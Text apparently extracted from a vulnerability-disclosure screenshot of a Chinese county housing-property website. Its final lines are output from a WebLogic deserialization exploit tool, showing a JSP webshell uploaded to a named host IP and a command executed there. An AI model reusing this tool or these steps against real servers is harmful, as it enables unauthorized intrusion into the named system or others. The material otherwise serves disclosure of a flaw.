 永吉县房屋产权管理信息网
Yongji County Housing Property Management Information Network
主办单位：永吉县房屋产权管理中心
网站首页 政务公开 工作动态 政策法规 物业管理 住房保障 便民服务 网上房产 房屋超市 部门风采
图片动态
吉林市房产局开展... 1 2 3 4 5 6
通 知
借助媒体“正能量”、看好
通 知
防诈骗通知
通 知
抗突如其来暴雪 保业主安
吉林市房产局开展预防职
政务公开 更多>
市房产局四个到位认真落实领导干部包扶村和社区... 2013-04-26
吉林市住房保障和房地产管理局关于转发《全市副... 2013-04-26
市房产局强化“三个坚持”，认真贯彻落实全市安... 2013-04-26
吉林市房地产交易中心 2012-12-20
吉林市房屋权属登记中心（吉林市房屋档案馆） 2012-12-19
政策法规
吉林市房产局行
关于一次性解决
吉林市人民政府
物业管理企业资
吉林省房地产评
WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 218.27.147.174 Port: 80 DisConn
FilePath: autodeploy\yjfc/fwcs/helpp.jsp Upload
CMD: cmd /c dir autodeploy\yjfc/fwcs Execute
Result: autodeploy\yjfc/fwcs/helpp.jsp上传成功！已验证存在。
www.wooyun.org